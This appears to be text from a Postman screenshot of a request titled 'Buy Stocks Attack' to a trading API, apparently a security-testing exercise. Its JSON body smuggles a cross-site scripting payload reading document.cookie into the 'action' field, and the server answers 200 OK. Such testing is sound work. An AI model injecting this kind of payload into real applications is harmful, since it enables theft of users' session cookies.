 POST Buy Stocks Attack Comments (0) Examples (0)
POST http://api.arcadia-finance.io/trading/rest/buy_stocks.php Send Save
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies Code
none form-data x-www-form-urlencoded raw binary GraphQL BETA Text
1 {
2 "trans_value":66,
3 "qty":4,
4 "company":"MSFT",
5 "action":"test<script>alert(document.cookie)</script>",
6 "stock_price":198
7 }
Body Cookies Headers (5) Test Results Status: 200 OK Time: 15ms Size: 161 B Save Response
Pretty Raw Preview Visualize BETA HTML
1